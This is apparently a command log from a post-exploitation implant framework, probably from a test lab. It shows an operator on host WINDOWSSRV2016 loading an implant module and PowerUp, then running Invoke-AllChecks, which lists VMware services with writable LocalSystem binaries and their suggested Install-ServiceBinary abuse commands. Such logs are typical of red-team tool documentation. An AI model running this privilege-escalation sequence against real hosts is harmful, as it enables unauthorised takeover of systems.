 Command issued against host: WINDOWSSRV2016
LoadModule implant-core.ps1
Command returned against host: WINDOWSSRV2016 test\administrator (2016-06-02 10:32:40)
Command issued against host: WINDOWSSRV2016
LoadModule powerup.ps1
Command returned against host: WINDOWSSRV2016 test\administrator (2016-06-02 10:32:44)
Command issued against host: WINDOWSSRV2016
Invoke-AllChecks
Command returned against host: WINDOWSSRV2016 test\administrator (2016-06-02 10:32:57)
[*] Running Invoke-AllChecks
[+] Current user already has local administrative privileges!
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName    : TPAutoConnSvc
Path           : "C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe"
ModifiableFile : C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
StartName      : LocalSystem
AbuseFunction  : Install-ServiceBinary -ServiceName 'TPAutoConnSvc'
ServiceName    : TPVCGateway
Path           : "C:\Program Files\VMware\VMware Tools\TPVCGateway.exe"
ModifiableFile : C:\Program Files\VMware\VMware Tools\TPVCGateway.exe
StartName      : LocalSystem
AbuseFunction  : Install-ServiceBinary -ServiceName 'TPVCGateway'